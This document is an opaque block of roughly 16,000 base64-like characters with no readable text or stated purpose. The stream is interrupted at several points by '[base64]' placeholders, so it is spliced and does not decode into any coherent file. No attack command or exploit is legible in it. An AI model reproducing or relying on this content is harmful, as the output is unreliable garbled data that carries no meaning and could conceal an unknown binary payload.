OneHC+WpbvtuomUpR0KUnerFp8TE/fMlmX4tY0lxSGrWoJSdjzYzXCfF0hpPKLQTj1UKjzTvheuGomkvR9QJPrhJpTk+FYoKmEagU5MH2eVXWj+3xfQHrGPqP4s4sho89s5XPTIoB/wAVRIwxaEq9eZQptxPCpAh2Z1+5akcj3AfVa97eiunPCs5fJSm1aoS0kHY4O9V+LCuwrVyY6U+KVYwXLOkI74IpXtPiQsd2WlD8VbCydyBnFNjUvgk1TaYoftGomJRzsh1B96oTvsK8cO9QG1ajiexyk/VfRuhVKsOCfC7LY6qRdS03O36mh+fBcK0nqCMGtP28gHb7qgfh9fLi/bjJtL6hOjjmVHJyl1PwqbdA6sj67io5QGJoSfNYUd0kbGuXm07g+Dp48+7hnXIUHHShG1Fvelydp5bYKgoUnJtZCsKVtWFwZrUrMakdO1KUJ3JA7UQRbAMnn6Up2mEXX0oTlWDQjFtjWOS2RQpIUrpSjIv8LT8NyQ99RtPMo47Udg2lQYSnk39ajrxCOOac4dzJKMpK/cJ9OlbYYm2iuWRJNjLuvH+46wvSLRZEeQ2+vy0EbFW/[base64]/[base64]/qDrXClxwdmL6FmwsqcUsjsMmjd3iJl299sjIWgg/hQehZCJExP+rcTSvdoxjLcb9Ca6mHmBgycTooNrjTyrJf5EdXRxSlj9aki9Wo3DTMW8gfnG1+S/8A7RzsfwqYPEbp4Wy62+Y2kcriSlXzJplaCgpv+m9RWdY/ONtmS3/[base64]/finRZ/C7xp1FH5lwZKGV7lb8gDb5Gl+UrVFD08Yq5yREOuJ7Vy1rdZEdwutOOkpWRjO9Ix2o7qOwzNL6lm2meMTYiyh0570TI61hfZ3YJJKuQSDJMOU0+D7zawsZ+FO3iXxUunFafBkXRQUITCY7TaBskJGM00rCymbdIzLo5kLeSk/KvS/TnAjhhYLBanJFlbXIfiturU4M8xIzWnFjlkTSdGPUZ4YKlJWea0Oxy7tIRHjRXHXFnCRykD8akvTfhO4j6rQldvsbTjaj9ZclKf3ir6hrQmnlhEPTkLmHRXlAmjLfEmPAHLBgtMJB2CEgVoWnxx/JmCevySXwRUWB4CdZRGVTbpOZt7bDanVhB5lDCScAioAhI8h5bec8jikk/Ikf2V6Q6u4mT5FluDYTyhbCxkfzTXmpGkFcp4k9XVn/7jVOVY1SgatLkyZbcxzY5mgO2amnwqp5OKcYgf6OuoSYKlsgpGQDU4eFUFXFSN6ezr6VMX5obP/ykWcup57lI/nn99Q5x60qu8qtL6BkMhZOT8KmW4ICbpJJ3POaiHj/f3ILNsjM4BeCwVDttWqVds5WG9ySIGk3VFsVyoIBTsQBW42p1vnClYHYU1bkHW31lRKsmg40ry/eJrJud8HX2pouL4WLgp6wX1RPRVSFcZ5801EHhEmefpzUJ9FVJdyd/PVst7EcfJGsjBRKKlE57VDXH2f5ul3R1CVjrUnSZXkNKwd1VD/HJ0DSDhPUrFY5yLsMflyQBE1JcLWpK4s15nHRKVYT+FOe1cf7/AGpQS8puWkfpAA1HrrieTrRNbaVglVUnY2JrksTavE3aVNf4/[base64]/Q/DXh/wwslskx7WyucIyHS86Mq5lJBpN1jf29QSg420G0A7YrVkxKEeXycSWfyz+KpFQvFJdQ5qG228H+JaDv6wqDy6fWn7x9vwuvEWWkKyI6Q1+FRsXwN81QlZ0sb2wSDCnSM1O/go0MnVfF5F0fSFx7UnzwPRYzvVfC9znrkdqkbhFx51Dwciz27DbWn3puyn3GOdQGMbGr8SSlbK87coNR7L/8AEK8uXKYpoBXIhWwx8aZRc5DuoJx67VUC4cdeJ+pXFBiNI8xZJy3GUP7KBj2/jVq5XksQLmpSt8hCkj8SKkoSnJv7MUYKCqy1161xadPoKps0NgDPujmpmXPxO6FtZ8tVyecdxnlDCv31D1u8J3HPVBHmW6SGifecfkgcufhinTbfo7NfXJRVcr3CtaumXmy5t91FaeXtEc8a7YfuHjG0/GChDtz0sfpFXL+yq/[base64]/[base64]/FqFPqFcPaI0qM8cuMOcoPqKM262NyIylqAJB7DpXShnafDMMsSfZHkTRSrzeo06eUGQ1s0y2MBOe5p0a6u3lx2rawMEAc5FLcBhEe5L5RkhJOTTOvpMi7qJ6qO+az58snCzbp8S3mrVBCkDP3UussBAwBQFvaAbGBgUoIG1cZxSO1uZtCAMZFDIVgj4VwEelYAc1RQ/YeQ6SEit3ByPbYbkyZIRHjtjmUonFFEOeWCo9AM1AfEu+3fiHqpFmakKhWqOfzqEnHOAaE57F8gwxOb+I/RxFma2mrt+loxBSr3pTqfdA9RT7stkmwIyRPmCS93IqF5HFi28L9KSZDLCG40EAOnIClDuRUX2j6Qm2aivkW1222yXH5C+RKlJ90Z79KmNeWLmlaRdLH45KEmk2WovlrVHlN3KL/Ht7OIHRaaUW5rdwhnBwpSNvnig7HNVdrMy+6B5q05UkdKLeyogvBxA9xasKFUN1yR49r59DWu6xcLG7FukYLSFqYXzDI6bH9tUv1lo1rTus50QxmWGkKK0e7tir1ang8tqua0gbpC0j45qtXGvSgu6Wbw1sVp9/wBc12NBKXjp+jz/AOrxi8m+PtEOwr37G4tYQ2koHu7UJbuIgsk4SlhsyT02G9NiVHWylXmOZOSBTUuXO/PSnJ9BXY2qXZ5hsk5d2v2qLs5NahqloVvhIyE0HbI8KBcH5MhlbVw/1Z7UY4S8SF6MTIgy2Q6lzdKiN6V34jd4vaLqUhDTqxkdNqRqS4Qd18CWqLcY/O5GWuQ7IOQkH6tPS0amvVobbabfMWSlASopP1qSeK8FehXIc62yMofbClIz02pqWnXQuLIU7u/[base64]/AAve1Va2W2QmPFKQry0jHaoYvOmmtG6pEWWFEpOUkd6ZtjKmSHqFq56nsqpDDiTKUOij0qKZl/1RplxKW0vLW2QSpHwqRtByZUi7cs3aM4r3EDbbNPe52uDBuchLUZL4WjHvDOKEXyMntGg34qlT7BHgP26R7e0nHOCN1UwNRw5PE5xyRcYylrXsUkbpHrTk0JpKM7xNKZrbbsdxfutp7VL/ABF0SLNpB65WNCWZq18oBT0GKklG7SLNzRVrRzU7hnr1m3SyoxSfzLivto9KkbUDqtBamj6nt+UR3XU+0Np6FJ60xeKLt2bm6ZfuLSUOMLCC6Ekc2TmpY1tbGrlw6UpWObyAoH7hU2+RNs3Y5tJE4xZbN5tUeYyQWn2w4CPiM0iSU8rhGNqa/h2v677w6YbdUVLiqLe57U8Lo35b2cYzXFzQcXR2MU7CJVy04tAxzNuqWgnmUTsKbilAA/GnjwkcDerYvT6w6/OqMfM0jRJ1FsnyzcNHX46FyFhgEbJ71FHiu4YrVwmuyUHzUIRzBQHTcVaBoFTSD8BvTY4q2Vu/cPL3EcAIVHV1+Vd9QSVo5PkbbPOLQV0Ol9a6XdWj81Oj+QrPc5xVz+F92ix0SG22vK3yR61T2TCZZtmiZ38pEufkq+I5jU1ao4kyeHL7SYcZMiU+kKCVdADU1Moxqb+ijFBye0nLUlnF3X5qyEIV3O1My92h+NMRh0OMpT2qIdPcY9R3q/JYusnLL31ENn3U/CpgiBTzSStWc1jhlWVNxNzxSg1bCKbxcLAUyYLalrJwQnrUgN6ti3nTbXtWUTEnJQrrmmsloAVnk98AmljjUObHm9/[base64]/akZVKsKXEjJQM1p0rezaVZ180yt/[base64]/RfBXh0dL2VSIjkweS24N1OLO2SfXeinCPhxbtCR3Xp3Jcpcg+YpTgzg9ahPizMI4Iou6iXJkB5D4cWfeJ5v/6VqJ4rXbRo2zXO623l9sWWQW+gwM5rTkyJNIyY8WTInKrstfeNfm2QuWNGbbQDgJCRig/4cSZNrU4E8p5T0+VV209x6tPEFCGoq/Ldz7za1AVICrm+m1FLShylJ6HPaqvM30M8GztFAeLUpUvihqB1W61SCSfvNNYmlziOVL4gXlau7xzSAVpHcVypcu2eox1sQb0vvfIX+/T++vTjU5cVadPlCwkewtZH/DXmLplxIvkIk4/Pp6/Orn+Ivjm3om3WO020CTNdtrYccSoEN5Rt0rTilthI5+sxyyTikFNWcdrJprWLNjfUXScedISocrZPrUhwHmrnFakxZCHWHBzJWk5BFed8+4Sp8x2VIUp15w8y1KPepP4Q8cJ+g5LcOatcmzrUOZtRyW8nqKrU03ySel2xuHZbzUas2eaCf5Bf9U15+xse0Oc55R5q/wCsavvNuca96WXPhrDkeTFU4gkg7FJqhSGwy85n31KdXyj/AIjUyd2HSKtyHbDuKPZEMNpCQSMqPU1PfhWZKeJkUhHIkx17nqarXBc9mWFK95eeh6CpI0Dr65aNuqbpBc/xpCChJV0ANPilTTLM8N8Gi8F/YX+UJHL7ieY7mq5+JKYI8uyICkn6+SCD2qO79xy1nen3FKuUsIWclLaSQP2U29RvXqSxFl3Z153zMlougg/tq2cm3Zjw4XGStgExQebJzk0guuFBO9CKnLSeUneicl4HO1ZmzppFq/Bi8XNO6l36KNStcFKMg5Oah7wUuA6c1PufrGpXnuZeWcnvWu/40cTMv5WJs+QVvBIzhIqKuOiz/A9zf7YqSVLLjyj2qMuO6idFu4OPfG9Ym7Zfj4kis5UcAHc46UG48lse9ursmiipPInlR17qNFlv4J7/ABNSjr2Wm8B7qlax1WVHpEaxjt71TfqO6vC9yEeY5yhZABPSoE8A7xXrHVo/7m1/WqbNRn/Lsk/7daG2sSSZx83OaV/0I+pnVLtcwlSj+aV3+FUNu7n+VZeT/Kq/fV7tRj/JMzfbylfuqgl6dxdpo9HVfvNULns1YeLo5LlGrE6P4QWwZ/0hFIy3j2o3p50nUdrz/wBJRVkVyi+Uviz061ak/k+2b/6Ezt/w01bg97JanXlHAbbUon7qdmrd7fa//BM/[base64]/GJ5poojRWm0dgEjavNZnxla4ZUoqt9tez0DnNtStF8bN9QB7XZYpSB7xbznNVOWZ9A8UPZfyRxPuMjJCkoz6UjydbXCQo8z6h8jtVLYvjhRypL9jcz/wBlipL4PeIVji7eZEGJaZMRDCeZbruMfDpVTeRLlhUYLpE9G9yFocWt9zCQVH3uw3rzG4yXxV74r6jllZcC5q/LUTnCdtq9E9TXM2jSt1lAZ5IzmPmUmvLK8T3JF1kPOHKlOqKlHuafBc7bGbUQ6p8+tasjEvUN9jWqBGckTZLgabbQMlRNJipYI2Oa9BPo9vDZDg288UNQNJkOqT/k9ladm9j7+/fNblFPllMslLgnrw3cGrb4Z+GDbsxtLmorklLsl0/[base64]/2toNRlgYKTuCKZerYXtCkPN/zgf7Kcui5KptmwQQtPue93o4Yu6+ivK/[base64]/[base64]/PIRy7d8VButGfaNGlx1AAZBKk+lTRqZ923ahjIUpQhSEFCk42JIqKLvpmRb4V6jzXPNiIcUptRPVGM711NOlGFHnNdc5WVf1boh+/TmjaiMDco+NSJwz8Ob96tNwnXhthlURHmIKj9bakKfcI7Sw5HlttOqJQEhW/[base64]/EW/W+cEs26MlLTB3kqHvLPzo9ozWrUrS71paSoPqOM42qSVRQzdxJP4Uatnafta0xk+bzLwpJ7VLVw1GJ8Fj2iMiYwocymkjJSfWo/wCDfDp+62+SoSB73ft0pcveirjomQmVHmqcaX7ro6jFUtlVjrmW64xdNtXu3P8AK1nHk+gqIpU3TWvZy/[base64]/1EJ2A3pJ5KdGjFglmTknwOXjezM4gWGLAstlUt2M+Cl0I3UB3FOQaMuM7RaYC2cSVRwgpV2OBUjW+Kny0qQEjI2wKUExzsc7+tWqbijbDTqK5ZFfh/4dXrh/[base64]/Zorc9LHO2yhAKlnHcY3qIVTXblNelyEhDz5K1pAwAT8Ky/[base64]/YiAFdKZ/EZXJCj4VyrKtqeXb4UyuIbTc4x2VEpUj381XPoYifWjSrzpa6x3E+8GifngGqlxGDHS0RsptaT+Bq6FzZYebkMoOVLZUCPuNVLuUAxZkpnGClwiudxucTX3GLRYK/[base64]/Tr6+VwEusZPXG5q5EG5syLO8uRypLaSXQr0q7BJcxOXnxyg1ZSvjbrBxWlbZpOOrCpqwJCB1I7ftrXiL0g1ovhVw8t4QEvrJeX64KKbDATxC8SUWLCT5kYzsJR1HKlQJx91S59IA4y07phqOpIaZWWgkdsIp5fOMpmzGvHPHiXvkqXFlOxFgtPLbOdilRGPwp7WDjdq/TYS2xd3Xo6RjyHDlJFMPAwDQKz/jCB29K56k0+DrShGS+SFO93Zd9usmfIbPnPq51+WkkZrVsscu8L5INvkSl9MNtmvRnw2aN0jC4C6Ru8uxxH58lhRcfcbClKPMRvkfKpNbv1qgpCYlohNJT05IyB/ZW9aWLVyZyJ/qG11GPR5iROCOuH2FyUaXuDUdtBcU8pvCUgd85poy3ZDzykyXHHXG/d/OKJIx23r1K4ma4dToq7BlltoKjKThKQO1eWkpSnp0tSskl1RP41RmhHH+LNWlzyztuS6C6/q/E0s6Y0jdNYXBq32iC7PluEANNDJ+dJbrfltcyjjfYd6sf4GVH/C+hakjCWMhJHzqvHDfJJmrNkcMcpRJR4beHDV2jtESZd4uymmRGWoW1R2T7pql6WAh985yoOr94/wA416da/wBTyplqujRWUo8lwYB7cprzDcfCHHiTn86vb/iNaM+3hROfopym5SZ288GUg579fWpe8LttteruKMO3XmEifALK1llwnGR0qDZr5cR1wM1N/g3X/wCuCIP+7OVTi/6I2Z+MUqLwtw9DaYecag6dhtFs4HuBWPxFVv8AGNfIl1l6bMWM3FS35gIQkJzt8KmPUEkou8rf7Z/fVa/FPM5JdhJPUOfurXly2nFHG00f5E7ZCb7o5jn1oi/I2OD0oFycFfdRF+QFA4NYa6O4mW68ELnmaY1UQNwoipfmtqKnCdhjrUNeBRaU6V1WQDus9amG7S1KK09PlWyXEEcTJzlYg83vnJ236VFviAeI0Q7g498VJiVZWflUU+ItfJoN4jH8Ymsa7L4L5FWjJwjrviirko460S9pJQPlQS5AA61YkdByLZ/R+u+ZrPV//g2v61TtqPa+Sf55qv8A9Hk6HNb6vHpCa/rVYHUmPy3I/wB4asyKsaOZN3mbELUn+Z5g/wCyV+6vPe+Sf8sze+HVfvNeg+psfkeafRlX7q86L4+BeJ2f9cr95qvGrL4OjS5P3Ub06/nUlq3/ANJRSGuQKOabkZ1Naf8AxSK0KHIZT4Z6s6sP+TrUf+5Mf1arR4u9Ufkrhuzakr5Hbg6DgHfCTmrL6rA/J9oHrCY/q1QLxd6xTd9ctW5twFiG2PdB6KI3pZLdkMeN0iDESvzqwKVNN2SZq6/QbPAaU7LmOpaSlIydyAT+FNSU+5zoDAPOo8uB9o9hXoj4G/C9K0iqPxD1S0n85ES9DYeA5m1EnqPlWmMLfI2TKor+yddKaOhcDeD9p0xDAEoR+aQsbKdc5d1H474ry34zXH2vipqZ4dFyj1r0517qBV6ushwK/NoSsJ9Ohryl4kXAy9eXx5XVUlXT5mkU/JN10VY/irl2xJU/6mi0h7LahnqKLqfFFpL+G179quURnMsr4MvDHD8SN1v4uNxcgQbN5RcLYBKuYdN6vrpTgRw+4DWGXEsjIflvnLkh0DnX6Db0qrn0Xd7Ee1cToqfcfWIykqHUgCrGXCW6/JcK3FL37nNVZsihHbRVGMpyuyMPEXqMaf4V3p1K/[base64]/vVWqIyubxAtcJCuXzyCn512cDjOLa5ORck0j0e08UqsNv5CCjyU45aWbe+qLIbWNsHeom4d3KQ9ZFRfP8ALkQl+SsE7bU+INwmtq5Xmw62ei01RXyZ2E7iiT2nQ+8Iyjltwc6Se3wp4WpLdsgISgDIBP31F1vnLejtjBS63ugnr8qkezL/[base64]/[base64]/[base64]/EZShxC05GTS/pjjFer3Icdmq52JC8BtXQVHemrbpu8yFMoKnnANlHtR+/X9nQbzDTMYPNtLCgD1NRpdBdNUif49tnPyUvwg4o8mcJGQPhSlAjPyIj7Xl+Y64ClSeXcetR3wF4vTJd4uLt0T5UJwDykpGeUYqSEcatMWfVTMBlhxx2SrCnuU4ST60BVFCTM0Fb9IO2t2AFCXKcw6jPT7qkXy3NT2W5WO5SlIEZsraAVyq2BxTOuOqLX/[base64]/hxoQ6lnFUltxqKjc5Tsqp/tcKNamURozYbaTtt3rtqGxDYDcdpLKB2TQMh0xYb73IVcqFK5R1JxtV0YbOTM5b2RLrxa7pqG5oZeU0oe5lJ7Uwo/Au1atuzbs6OJMgq5vNWkEj471LHDi1C8G4zrpFcbkvPEpS4Me7UgQ7TGg8xZaCFnqRVXj3vcy7yOKpFPNS6CiaM4nworUc4ebLQ5k7fMCoh1BHVadQTmTkFLivdPzNXY40aNVO/[base64]/ACjc5f1T5ZKBg+lSVOaW/[base64]/XBUwfUTRdZzKQOlGBskCgFDMpBrncrg7nq0emXAoE+GvQ2+B5C/61OBScjBVUd8IuIem7J4dNFRpt4jRpLbKwtpTgCknm7itXHj7oi3NrU7eEOcoyS0ObP7a60pI8tslufA5eIzQVo+5e/8AyCv3V5xycMS5CUe8fMO9Wv194r9H3CyTIFtTJkrdbKApbRSN6qKqUHnXXEjAWsqrDle6qOvooShe5G5R9zJ3VnvVj/A4AOK5PU+R/fVZpTuGzvvVjfAm8V8X+UnP5j++hh/6Ky/U14Zf4Wl1r5hg3XbbynP6przQLpU4+c/yq/6xr0s4h3FEG13daj0ac/qmvMcuDzXyDsXV/wBY1Zm5Zj0PCYJJVhHXvU5+DdX/AK44n/hnKgGU9+bHzqffBMwqfxojoBA5Ibq/uApcS/kRqzv+KRbLUCS5eJQ3+uf31WLxeBUeTpvJwVeZ+6rYXeOlN0kKAyorP76qh41VeVN0yD1/Ofuqya5bOZgl8kVzErKutAuSD2NJ3tB5zWOP7YzvVSR1HIup4E1KVpPVHMc+8amG6jC3MVC/gOVzaW1UPQ1M9zB5nNu1aZr4I5En/IxCABcNRJ4k1cnD94j/AFialxI99VQ94m18vDx4/wDaJrFHtF67KeB5RSN+1BrWeuaJmVhI+VBKlZPWtaiXuZcL6OdXPrrWXwhM/wBerFao2vcj+fVbPo2nvM15rT/wTP8AXqyeqDm+yP55qZuIIxXeViBqY4sk4/8AYq/ca82NQOn8uXDf+WV+816Tao/zLOx/qVfuNeZWoHv8u3AZ/ll/vNJhV2W3QEp452NHdMOFWqbOM9ZaB+2kJUnFKGlpGdW2XfH+ON1tjHkrlLg9cdfPi3WCA+pQAZtrKyo/[base64]/2zXqfrWX7Bpq6PqwEtx1nft7prycuMgruEs5+s84f/ALjVelV2y3K6oEW8fWi0p0lleD2oEu477UBJe/Mrx6V0KM24uJ9GVfFNcVbxZc+5cILjhyf0ECrm3Vvy5SwPWvNzwUavVorjxYJDyVITJSqL9y8CvTfWEL2O8OoG6TukisGrj0y7C7bKL8ctFXXjn4oLLpGOh8W5thouuMo5gjcBRPzFej1isti4EcNYmmtORGozbTSUqUNluK7qPrUf6NkWzTF4euogs/[base64]/[base64]/[base64]/KtK0qQoZBTuK6DoKtyMetLNWXQb6YmXqPmKrlHQbYptaM1e2lya3KdDKois+8eqfWnu6EuIKetNGboyE/NW4WcB0YXjuKqTcX8SxpSjUhahcULTcnyIs1t9Q2ISoHH7aVRKbubofbeJCfsg7UyrZwzsVikh+BDDTijlWO9LM6dE08tTq3W2GUpyU8wzn5VXNTXMizHCORqONDqSQhhbqjypQCo0WgXJM0ea22oI6gnvUTO8SJer7q3brY4FROb88pCcbfOpjgMIYhx2kjASgChH5/iWanTy0qXl7YFqm7x4dpZQ8vy0yeZCSexx0qDNaJun8C0m3KxNtMlQUwejg5c/f1p1+Jac9atI2+S3kR2XSp1aUklGBkH8aYd51czqnw8ytSQJHPNiJ55DzScHn6HI+VdjTtRgmeW1EW5tEDaZ44+SXIepLcYrZeKFzIqfL8rc7kd6mRq8PvWJtD/laisDqcoltD840D0yOv31VDVXFfTStRqE51r2OW3yuoSNs+vzp+8EeIv8GtRc0GWiTYnU++lZChy/Kuk+rOU8alaJ2t9m0JH0lJfvSFXC3LXt5XvLT8CBVaCnTlo1HdrhbnXmIPN/ijTgOQPjVxmeHllkS0ahsnmOW6ckKdioXloK+Ce1NfWPBnSGrnFOsMrjuo2eba93lPyowwv/zyYpworlpriBCejSVSz7MtOVJcP2qc+lNaWDUUJxc2WlpSDsOYDJp+xfCTpObhuTJmkK3GJHSlF3wO6PcSBGkXFrO+0jG9CWFp8oWOJS5I+v0+MzYXHoZ58/VSs5BFRxdeGh1k2062FB8pzjB3qVtbeGnWVjbbYtCXJ9rR0518yxSbZeE2t21JBcXH5RygBWCKxynLE+jXDRt8qSIJRpW86NnOhhXluJO+aV4Mh/VF2jLuoBCDhQG2asFH8P78zLtykSXHlfWPm0vW3w9afjgF5Mgq7kOdajzv6Llor/JkB3J5zRE8SLStt+A4RzI5gSk0uaeu8W9XyJMdW1HTzjmQU7mrAxeCmko4AXDcdx+mrNKkfhfpaMR5dqZyOhKd6reSTH/ZRa5Y3dIX/[base64]/i9sVzf7ahRZfG+6kHltzakjfBxTADacdKOMIGQMVN8n2DxRQ618aby6PzURlvPqkGicjinqWXnkWyz/5YpseSEyVpxtnajjbIwMDNLbqrGpL0A3nUGqL1GejOXQBl5JStCE4yKjK98P7zKjhj22S7ESchsEkCpgiQC+4httBWtRwMVLGm9OMW63IbdYSp1e6gsZqLG5gc1H0eftz4TtQX1PxyqJLSeYOt7b/Gnho7iIq3Kbteo0Y+yiYnofmKszxI4UtT+aXa4u53WgdM/AVAt+4ZvlxaHoLmemFJJFYMunaNmPMicOHWp24kHyS8mRFO7bjZzUlxpjctoKQoEEVSqHp7UumVctocktNH+SVkpHyFPrT+udaW9CUOs8+BjPlk5qzFlnj4kinJijN2mWfXgDOaBK0p74FQSnXes5QAbjE/+UaMMua8uTicoU2FHbbFbPNfUWZ/FXsmR6Y2hQSVAqPRIO9dtk4JIx6U3tHaakwI/tN0Wt2ar9I5A+VOU7k1bG2rZVSTAic9qDPWhVfVoJfSmDRzkhWxondLdHu0dceUwl1lYwpKxnaja65CyU9aR9DJkAaj4cnQGrYs2EVKtMlzGOvln0p6cnmsZScZGP2U9tR2xN3tL8daOfIyn1z8KYttKxH8pz66DykGuTqY7Z2dDBK4UQprrwlJ4i3EybPckw54B/MugkOknPXtTdsv0eGvJ80NzpMWBGJwXwsLwPXAqySy6wsONKKVDuKeVg1XMejpbVJUVDY5O9WYFilamuSzJnzQXwYxHeGmmPCjwgvM6IoSrsYxbMt07rdIwMZ6DIrzo1Rqibri/[base64]/jIzbB5k/fUl8HNVyNPeHTQgbe8gLYXgq7+/RXUF1vFq1BB1BbpTxhLITOaSrKeU9TiuwsOJR5Vs83LV5nJxi6EPUHgW4f6Z0xPmS7nOmSo7CnEeW+pCeYDbaqLSgmHLksoPuIcUlOfQV6Xaw1RCvmiLq/DlB9BjK90H3ht3FeYs97nuEs5/lVVkzKNraqN+jnkle52amP+51qxvgPkY4wK7/AOLn+2qyTHcNnerIeAtzPGIjP+jH+2kxL5o0Z3eOSLM8T3Oax3xSjk+Uv91ebQe993/eL/rGvR3ixIRG01f3F/USysn8K80g977u+3mKP7TRnyzNpnSbB5cj82M+tWN8BqlvcayEIUtX5MfPujOBgVWSQ9lOO5NLWjdYah0XcHJ2nJsmFOW0pkuRc8/KrqBgU0FUky3J8oNfZ6ZXq5CJcZAefbbAWclxQGN/[base64]/imX5fDh85/lE1NRH55X31CPitPLw0kH/ALRNYoK5JGq+LKRe1ZSn5VwX9utEvO90b9qCL3xrpqJW5F0/oz3OfX2td/8AQWf69Wc1Of8AL0nv75qrf0Yq+bX+t984gs/16tJqY5vsg/7ZrPqfxRVDmbEDVJxYp/8AuFfuNeXWon8X+4jP8uv95r1F1Z/mKd/uF/uNeVeonQL/AHHfo+v+saGmV2NN1QCqRsd6P6WkhOq7KSQAJbZJPzpBU8KEtzK51yiRmllLrzqUJI6gmuikZ3InfxX8T3+L3FOJBtZVKZjRI8RhpnfzHAnBGB8aux4M/CvD4D6VGtNSshep5reW0ub+zoPQAdj60B4Q/BjauG8OHqfV0BMy+cvtDDryuZASrBBx61M3EbVa7rOVHYdHs6dsJ6UmXIsfPsSKc+PQi6s1G9qCcVrUfLSfdFIjR/OJ+dBgnvQrH8aiuI5OTtnQUdq4GB4hLp+SuE2p3weVZiqCT8dq8rVSCsqUTuVE/tNejfjZvRtHBuclCwhUhRR8xgV5rMOktJJrraNfBsx6h/INqeJFC29Al3OIwdw64EEfOk9bhI++njwas38IeK+k7eUeaH7g0jk/Sya6FGRyJF4rWxzhBxf02Y2GiyzEk/VxgEZNek1q11A4naKtGpLctLjakeQ6pJyPMT9aqL/SeWQ2LjrHS035LItsdlOPVKCCPup/[base64]/[base64]/d32WpNxbiTQN0K6JpYxv2WuTXSHVwS4qyRZPZbg4t7y1e+VHJT8vhU5xrw3KZQ624FNqGxB61AGhuGEq1vrdg3BqawvYFAP1fSnx/B3UlviLNvyl1O6UnPIfnRng4+LGxahxfyJTauAB3XmtKnjfG5xmo0i6xmW8Novltft742LgH5s/EU4I2sbbJbITJQvbftj8a5U7g/[base64]/[base64]/OvOjhdeHNB64MV6N7bAnJJdYOwJHQ1d3hFcnLPJS2UqMSWkkAHKGwegNet0mS4WmeU1mLZk2sX0wmrOhaOXnfA5iXDn765iajVNXyeZyuJODy7bULeYyJRf5ffCVkEI6pH6VJTum3gAuN76kjc9yPWuq0n/pyeV/hIaXVxoTb6HCAobn0rcq1xNSxlPR0JamtDKuXbnFIOjLi7OaXa5uSFj3FH1o9BmHTl1BdBS2DynFUzxRmqki+GVx6EZ6OY7hQ41yrGxGK4DaMZ5cCnkiKxeDJStAWUnnQsdQKbciIplw/aTnZQrhZtPLE79HYxZ45VXsKBtIOQNj2oUNAkYG9CNpAOKGCQRtWRGoCS1j412hrI6ffQwA9K7SM7UGQBSwAdxiuw0PQZoXlJO/[base64]/4gzn15a0YENo+5DZTgdk0ZP1q5c6/dVdIa2ApCG/qtpTn0FYtzpsPwrMdK4V1FSvoJsqyNxuaBVtQp3oJe4ND+mRUBKVlNBq3oQj3aDVQY5ws9aDBwKEUNjQStgKVENKOf76Zeo4Qg3IOoTytvb7etPM9aSNTW9Vwtq/LGXm/eTWbPDfFl+KWyQ2AA6CKCSswH0uc/[base64]/[base64]/tr0E8TlkNt4aaokmW0UrQQEjqd6852ZJKCfiakoq+BMMmkHZUry0AjffFW3+jwslpvGs79PvMGPOjQ4ysB9HMEqKQQRVM58nDQ+ChvV+vo5tJy4ektd3F9KW/NU0GSodUlG9WYo07YuebcKRaQ8Y9OWnmYhW+O2EHASloY/dVKPpB9fNayueknGkJSGfN91KcdRVj39OylvuHnj7qNVH8c0Jy1zdLBxSDzebjk+VHybnVmbHFxdtFYVSiVEZ3oaO+QFrz0FI4kZXjqaGQ8Ux3VZ3x0ptppcy830ckpKNKazWtWB5hqwNxu8RMojzPwFVx+jaael6R1olojm8w/W6VYe5WS5e0Kx5FV5uEjPF8tgQUHSpaTlJGxqC/Fqrk4XyP8AeJqdmYr8dvlkcvORty9KgbxfHk4WSSf9an99Ycf5o1N/EoSHvcTv2oNT2/WiIkEpHpig1OmuztMTkXl+i8WFa91v3PsLP9erVak/z7J/3hqpv0WqgeIGtxj/AEBj+vVstSgG/Scf6w1i1SpIsw8yYgatJFhn/wC4X+415O6keA1Dchn+XX/WNesWrv8AMFw/3C/6pryT1O5/yiuf/iF/1jU0a7BndUFS96UpaRdzq+xjsZjf76QS5v1zSno93/ljYh/31v8AfXUoyOR7cX+9Solks7TTqkN+wMDlB/2BTKWouLKiTk9ac+pz/kmz/wDgGP6lNVVcHUNudHQwpKCZgABoRk/nE9qDB+BrbZw4DnAG5rMXlP8A6RXUpj2uy2Zp3BdX5riQeqcAVR6PsyjvtU6eNLWo1jxmuLTCyuPakmGk5ylRGDkVBcclLKMjB7ivQ6eO3GjkZJbpMx1flY261af6OTh4Nc+Ji0PSIvmQLVFdmqdUMpQ6gAp++qqy1pC2+Y4Fepn0X/DxGluFeodbymy2/clBDJWNwkAA4q5ulZUlbIe+ldR7VrnT1ySjPtIdTzAfok9arf4UuJK+F3Fu1XBb5ahSVezPgnAwogb1bb6RK1i78Oo925edUSUlIVjJAWo159xGloGQCk9Uq9PjVGGW/GXTWyXB7RzvLUG3GFhxh0c7awcgpPSiwTmoI8H/[base64]/Nqh2nVmNMkuj3Vtvkg/fXoHxMimTp6cnH2DVA4UVTbl47eXI5T95pcD+bK9RykFL5dnb3q5Lr6y4G0AgntVn/BJaTN4mzbmpvKWYyQHD23qrki0GIiZcS5hJCUoH6Rq6/gmES26Yl3F5WHXMIOB6Gu84pYkji4X/[base64]/[base64]/wAJqmcE+C2M9vNkLaj4a320LL9pkoLSf5IqPMR8KR7dqybGdMWew8xJG3KpPWrErj+0J5SAvbIHc037zYoj6kiTBCF/Zc5RkffWOeFpWjZj1KbpjJsLk6YsOKJS36K609rc2W1ZHWgINvbjkIwMdjilhmLuCKyJST+Rvbi48Cgwr3U5otdreLjBdb5cqI90+lHEsKbQNutaUvlax3xV/poydtf0QzqJhyBJhqcCkP8Am8hI6EUSuNhF+KkPtBbZHRQqQdT2n8oyYpKM5cG4HSuxYfKI2rBHG93HR0d6o89eNWn5Gk9alSEmOEqylSOwzVk+Aupnf4Nsvzn/ADSgBPmdQlJx1rjxN8Lvy1DZuDTeVJ91ZA+NRPw21hI4e2N1mTFXKZec8tA643xn7q9b+kzuXjkeX/V8dY/Ii0MfU/[base64]/ZVTZQo2u4hSMtlf2BThRhq6pkK/iXGiQr0NVSipray2MtrtCbNtrtveU2sDHVKh0xQCRRW+6uehy2ghsSCknnYXt5qfh8aXIsBu7w0y4C/dUOYsObLQfTFcTPo5Y7kuUdfDqo5OH2J4TvmuwnFd+UQogp5VDYg9RQgHbGa59G7s47VgTkihOXHSu0p26UaGSOOX0FdpRmu0pOMmu0JqBbOUJI6b0MlsnfGaxKMZoZA2qIRmkox23oZtsk4Fa5CR8aeWiNGuXNwSZAKI6T0P2jTVYspJIUuH+mDze2yWgEfYCh1p/qSEpAAAA6AdBXKWwwhLaBypSMCtFRyPStkY7UY5PccEbitH6prZOTWvsmmAcjrXBrv7NcH6poDgR+tXLnX7q7V1FcOdfuoMgB2riu+1cUrHN/ZoJXVVCCuFfapPYEBH6goJfQV2T7tcE5qMc5V1oFfahT1